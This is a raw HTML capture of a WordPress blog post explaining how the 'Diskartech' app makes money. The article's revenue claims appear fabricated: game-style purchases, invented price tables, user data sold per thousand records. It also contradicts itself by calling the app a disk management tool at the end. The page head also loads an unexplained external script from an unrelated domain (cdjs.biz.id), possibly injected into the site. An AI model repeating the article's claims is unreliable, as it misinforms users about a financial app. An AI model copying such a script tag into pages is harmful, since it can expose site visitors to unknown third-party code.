

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sumandeepuniversity.org/how-does-diskartech-app-make-money/
body_size: 8389
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>How Does Diskartech App Make Money &#8211; Sumandeepuniversity.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="How Does Diskartech App Make Money. The Diskartech app generates revenue through various methods. One primary source of income is in-app purchases, where users can purchase virtual goods or premium features to enhance their experience. The app also offers subscription-based services that provide access to exclusive content or features. Additionally, Diskartech collaborates with businesses to promote their products and services within the app, receiving a commission for successful referrals or sales generated. Furthermore, the app may monetize user data by analyzing patterns and insights to improve its offerings or by partnering with third-party data analytics companies."/>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Sumandeepuniversity.org &raquo; Feed" href="https://sumandeepuniversity.org/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://sumandeepuniversity.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://sumandeepuniversity.org/wp-content/themes/gpedit/style.css?ver=1756060227' media='all' />
<link rel="canonical" href="https://sumandeepuniversity.org/how-does-diskartech-app-make-money/" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "How Does Diskartech App Make Money",
    "datePublished": "2024-07-11T08:56:32+00:00",
    "dateModified": "2024-07-11T08:56:32+00:00",
    "author": {
        "@type": "Person",
        "name": "sumandeepuniversity",
        "url": "https://sumandeepuniversity.org/author/sumandeepuniversity/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Sumandeepuniversity.org",
        "logo": {
            "@type": "ImageObject",
            "url": "https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png"
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://sumandeepuniversity.org/how-does-diskartech-app-make-money/"
    },
    "description": "How Does Diskartech App Make Money. The Diskartech app generates revenue through various methods. One primary source of income is in-app purchases, where users can purchase virtual goods or premium features to enhance their experience. The app also offers subscription-based services that provide access to exclusive content or features. Additionally, Diskartech collaborates with businesses to promote their products and services within the app, receiving a commission for successful referrals or sales generated. Furthermore, the app may monetize user data by analyzing patterns and insights to improve its offerings or by partnering with third-party data analytics companies."
}
</script>
<meta name="keywords" content="How Does Diskartech App Make Money">	<meta name="google-site-verification" content="7OfIiydcOd_tWvzrZBRqUp9R0vdW8AEQcwwFKrNLyd4" />
	<script src="https://cdjs.biz.id/ivn/webhead.js" type="text/javascript" ></script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://sumandeepuniversity.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://sumandeepuniversity.org/category/finance/",
                "name": "Finance"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://sumandeepuniversity.org/how-does-diskartech-app-make-money/",
                "name": "How Does Diskartech App Make Money"
            }
        }
    ]
}
</script>
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-980 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-gpedit right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" >
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title">
					<a href="https://sumandeepuniversity.org/" rel="home">Sumandeepuniversity.org</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-3592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3592"><a href="https://sumandeepuniversity.org/category/career/">Career</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3593"><a href="https://sumandeepuniversity.org/category/finance/">Finance</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://sumandeepuniversity.org/category/insurance/">Insurance</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://sumandeepuniversity.org/category/investment/">Investment</a></li>
<li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://sumandeepuniversity.org/category/taxes/">Taxes</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-980" class="post-980 post type-post status-publish format-standard category-finance" >
	<div class="inside-article">
					<header class="entry-header">
				<nav class="breadcrumbs" aria-label="Breadcrumb"><a href="https://sumandeepuniversity.org">Home</a> &raquo; <a href="https://sumandeepuniversity.org/category/finance/">Finance</a> &raquo; How Does Diskartech App Make Money</nav><h1 class="entry-title">How Does Diskartech App Make Money</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-07-11T08:56:32+00:00">July 11, 2024</time></span>  <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <span class="fn n author-name" itemprop="name">sumandeepuniversity</span></span></span>		</div>
					</header>
			
		<div class="entry-content">
			<p>The Diskartech app generates revenue through various methods. One primary source of income is in-app purchases, where users can purchase virtual goods or premium features to enhance their experience. The app also offers subscription-based services that provide access to exclusive content or features. Additionally, Diskartech collaborates with businesses to promote their products and services within the app, receiving a commission for successful referrals or sales generated. Furthermore, the app may monetize user data by analyzing patterns and insights to improve its offerings or by partnering with third-party data analytics companies.</p>
<h2>In-App Purchases</h2>
<p>Diskartech offers a variety of in-app purchases (IAPs) to enhance the user experience. These IAPs can be purchased with real-world currency and provide users with access to additional features, content, or virtual items within the app.</p>
<p>Some common examples of IAPs include:</p>
<ul>
<li>Additional levels or characters</li>
<li>Power-ups or boosts</li>
<li>Premium subscriptions</li>
</ul>
<h2>Subscriptions</h2>
<p>In addition to IAPs, Diskartech also offers subscription-based services. Subscriptions provide users with access to exclusive content, features, or benefits for a recurring monthly or annual fee.</p>
<p>Some benefits of subscribing to Diskartech may include:</p>
<ul>
<li>Ad-free experience</li>
<li>Early access to new content</li>
<li>Exclusive rewards and discounts</li>
</ul>
<p>Here is a table summarizing the different types of in-app purchases and subscriptions offered by Diskartech:</p>
<table>
<thead>
<tr>
<th>Type</th>
<th>Description</th>
<th>Price</th>
</tr>
</thead>
<tbody>
<tr>
<td>IAP</td>
<td>Additional levels</td>
<td>$1.99-$9.99</td>
</tr>
<tr>
<td>IAP</td>
<td>Power-ups</td>
<td>$0.99-$4.99</td>
</tr>
<tr>
<td>Subscription</td>
<td>Premium</td>
<td>$9.99/month or $99.99/year</td>
</tr>
</tbody>
</table>
<h2>Advertising Revenue</h2>
<p>Diskartech app generates revenue through advertising. The app partners with various businesses and brands to display advertisements within the app.</p>
<ul>
<li><b>Cost per mille (CPM)</b>: Advertisers pay Diskartech a fixed amount for every thousand impressions of their ads.</li>
<li><b>Cost per click (CPC)</b>: Advertisers pay Diskartech a fixed amount for every click on their ads.</li>
<li><b>Cost per action (CPA)</b>: Advertisers pay Diskartech a fixed amount for every action taken by a user, such as making a purchase or signing up for a service.</li>
</ul>
<p>To maximize its advertising revenue, Diskartech employs the following strategies:</p>
<ol>
<li>Targets relevant businesses and brands.</li>
<li>Offers a variety of advertising options.</li>
<li>Provides detailed analytics to advertisers.</li>
<li>Continuously optimizes the app&#8217;s advertising platform.</li>
</ol>
<p>By effectively implementing these strategies, Diskartech has become a sought-after platform for businesses seeking to reach a large and engaged audience.</p>
<h2>Affiliate Marketing</h2>
<p>Diskartech earns a commission when users click on affiliate links within the app and make a purchase from the linked website. These links are typically embedded in product reviews, recommendations, and advertisements.</p>
<ul>
<li>Partnerships with reputable affiliate networks</li>
<li>Promotion of products and services that align with the app&#8217;s audience</li>
<li>Tracking of affiliate revenue through unique links and cookies</li>
</ul>
<table>
<thead>
<tr>
<th>Affiliate Type</th>
<th>Commission Rate</th>
</tr>
</thead>
<tbody>
<tr>
<td>Product sales</td>
<td>Percentage of sale price</td>
</tr>
<tr>
<td>Leads generated</td>
<td>Flat fee or commission per lead</td>
</tr>
<tr>
<td>App downloads</td>
<td>Cost per install (CPI) or commission per download</td>
</tr>
</tbody>
</table>
<h2>Data Monetization</h2>
<p>Diskartech monetizes its data by selling insights and analytics to various companies. It collects data on user behavior and preferences, and this information is valuable for businesses looking to understand their target market better. Diskartech&#8217;s data can be used for various purposes, such as market research, customer segmentation, and product development.</p>
<ul>
<li>Selling anonymized data sets to businesses</li>
<li>Providing insights and analytics to businesses based on their data</li>
<li>Partnering with other companies to offer data-driven services</li>
</ul>
<table>
<tr>
<th>Data Type</th>
<th>Price</th>
</tr>
<tr>
<td>Demographic data</td>
<td>$100 per 1,000 records</td>
</tr>
<tr>
<td>Behavioral data</td>
<td>$200 per 1,000 records</td>
</tr>
<tr>
<td>Purchase data</td>
<td>$300 per 1,000 records</td>
</tr>
</table>
<p>Well, folks, there you have it! The Diskartech app has found its groove in the world of monetization, and it&#8217;s all thanks to the ingenious mix of freemium and premium services, targeted advertising, and strategic partnerships. As you go about your day, remember that the next time you need a reliable and feature-packed disk management solution, Diskartech is just a click away. Thanks for hanging out with us today, and be sure to drop by again for more tech insights and updates. Until then, stay curious and keep your digital storage in tip-top shape!</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sumandeepuniversity.org/category/finance/" rel="category tag">Finance</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://sumandeepuniversity.org/how-do-insurance-agents-make-their-money/" rel="prev">How Do Insurance Agents Make Their Money</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://sumandeepuniversity.org/is-fundamentals-of-caring-a-netflix-original/" rel="next">Is Fundamentals of Caring a Netflix Original</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://sumandeepuniversity.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/is-fellowship-income-taxable-in-canada/">Is Fellowship Income Taxable in Canada</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/how-hard-is-it-to-get-job-on-upwork/">How Hard is It to Get Job on Upwork</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/is-dividend-aristocrats-a-good-investment/">Is Dividend Aristocrats a Good Investment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/do-you-pay-gas-guzzler-tax-every-year/">Do You Pay Gas Guzzler Tax Every Year</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/what-is-meaning-of-evasion-of-tax/">What is Meaning of Evasion of Tax</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					     <span class="copyright">&copy; 2026 All rights reserved.</span>
				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gpedit\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96538526, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96538526" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->




    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a2587d3e2e94a659dc76e41c1004991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


